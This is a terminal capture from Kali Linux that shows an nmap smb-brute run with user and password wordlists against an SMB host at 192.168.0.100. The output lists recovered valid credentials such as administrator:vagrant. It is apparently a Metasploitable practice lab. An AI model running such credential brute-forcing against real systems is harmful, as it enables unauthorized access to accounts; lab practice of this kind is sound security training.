 ┌──(kali㉿kali)-[~]
└─$ sudo nmap --script smb-brute --script-args userdb=/home/kali/metasploitable/smb/users.txt,passdb=/home/kali/met
asploitable/smb/passwords.txt 192.168.0.100 -p 445
[sudo] password for kali:
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-02-09 05:56 EST
Nmap scan report for 192.168.0.100
Host is up (0.0014s latency).

PORT    STATE SERVICE
445/tcp open  microsoft-ds

Host script results:
| smb-brute:
|   administrator:vagrant => Valid credentials
|   guest:<blank> => Valid credentials, account disabled
|   sshd:<blank> => Valid credentials, account disabled
|_  vagrant:vagrant => Valid credentials

Nmap done: 1 IP address (1 host up) scanned in 32.93 seconds